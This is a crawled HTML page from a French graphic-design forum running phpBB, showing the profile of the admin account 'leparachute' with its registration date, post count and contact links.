

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=viewprofile&u=2&sid=a2b2ec2409e434ada10a1d6a064aa1d3
body_size: 13135
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Rechercher" />
<link rel="help" href="./faq.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Liste des Membres" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" title="Jeux graphiques" />

<title>leparachute design > :: Regarde un profil</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="nav">leparachute design > Index du Forum</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
  <tr>
	<th class="thHead" colspan="2" height="25" nowrap="nowrap">Voir le profil :: leparachute</th>
  </tr>
  <tr>
	<td class="catLeft" width="40%" height="28" align="center"><b><span class="gen">Avatar</span></b></td>
	<td class="catRight" width="60%"><b><span class="gen">Tout à propos de leparachute</span></b></td>
  </tr>
  <tr>
	<td class="row1" height="6" valign="top" align="center"><img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" /><br /><span class="postdetails">Admin</span></td>
	<td class="row1" rowspan="3" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Inscrit le:&nbsp;</span></td>
		  <td width="100%"><b><span class="gen">02 Aoû 2005</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Messages:&nbsp;</span></td>
		  <td valign="top"><b><span class="gen">606</span></b><br /><span class="genmed">[1.30% du total / 0.08 messages par jour]</span> <br /><span class="genmed"><a href="search.php?search_author=leparachute&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" class="genmed">Trouver tous les messages de leparachute</a></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Localisation:&nbsp;</span></td>
		  <td><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Site Web:&nbsp;</span></td>
		  <td><span class="gen"><b>&nbsp;</b></span></td>
		</tr>
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Emploi:&nbsp;</span></td>
		  <td><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr>
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Loisirs:</span></td>
		  <td> <b><span class="gen">&nbsp;</span></b></td>
		</tr>
	  </table>
	</td>
  </tr>
  <tr>
	<td class="catLeft" align="center" height="28"><b><span class="gen">Contact leparachute </span></b></td>
  </tr>
  <tr>
	<td class="row1" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr>
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Adresse e-mail:</span></td>
		  <td class="row1" valign="middle" width="100%"><b><span class="gen"><a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a></span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Message Privé:</span></td>
		  <td class="row1" valign="middle"><b><span class="gen"><a href="privmsg.php?mode=post&amp;u=2&amp;sid=ae0b2f9dac77ec53f9ccfee6718ed6bc"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a></span></b></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">MSN Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Yahoo Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen"></span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Adresse AIM:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr>
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Numéro ICQ:</span></td>
		  <td class="row1"><script language="JavaScript" type="text/javascript"><!--

		if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
			document.write(' &nbsp;');
		else
			document.write('<table cellspacing="0" cellpadding="0" border="0"><tr><td nowrap="nowrap"><div style="position:relative;height:18px"><div style="position:absolute">&nbsp;</div><div style="position:absolute;left:3px;top:-1px">&nbsp;</div></div></td></tr></table>');

		  //--></script><noscript>&nbsp;</noscript></td>
		</tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
	<td align="right"><span class="nav"><br />
<form method="get" name="jumpbox" action="viewforum.php?sid=ae0b2f9dac77ec53f9ccfee6718ed6bc" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="ae0b2f9dac77ec53f9ccfee6718ed6bc" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

